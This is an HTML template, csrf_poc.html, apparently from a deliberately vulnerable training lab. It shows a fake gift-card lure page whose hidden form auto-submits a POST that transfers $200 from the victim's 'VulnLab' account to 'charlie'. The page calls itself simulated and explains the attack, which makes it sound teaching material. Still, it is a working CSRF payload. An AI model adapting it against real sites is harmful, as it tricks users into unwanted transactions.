
<file: templates/csrf_poc.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>🎉 Congratulations! You Won! (Simulated Malicious Site)</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background: #1a1a2e;
            color: #eee;
            text-align: center;
            padding-top: 60px;
        }
        .box {
            background: #16213e;
            border: 2px solid #e94560;
            padding: 30px;
            max-width: 500px;
            margin: auto;
            border-radius: 12px;
            box-shadow: 0 0 20px rgba(233, 69, 96, 0.4);
        }
        h1 { color: #e94560; }
        .spinner {
            border: 4px solid rgba(255,255,255,0.1);
            width: 40px;
            height: 40px;
            border-radius: 50%;
            border-left-color: #e94560;
            animation: spin 1s linear infinite;
            margin: 20px auto;
        }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    </style>
</head>
<body>

    <div class="box">
        <h1>🎁 Claiming Your Free Gift Card...</h1>
        <p>Please wait while we verify your prize ticket...</p>
        <div class="spinner"></div>
        <p style="font-size: 11px; color: #aaa;">(In the background, a hidden CSRF POST request is silently executing to transfer $200 from your VulnLab account to Charlie!)</p>
    </div>

    <!-- Hidden Malicious CSRF Form -->
    <form id="csrf-attack-form" action="/csrf/transfer" method="POST">
        <input type="hidden" name="recipient" value="charlie">
        <input type="hidden" name="amount" value="200.00">
    </form>

    <script>
        // Auto-submit after 1.5 seconds so the user can see what happened
        setTimeout(() => {
            document.getElementById('csrf-attack-form').submit();
        }, 1500);
    </script>
</body>
</html>
</file>
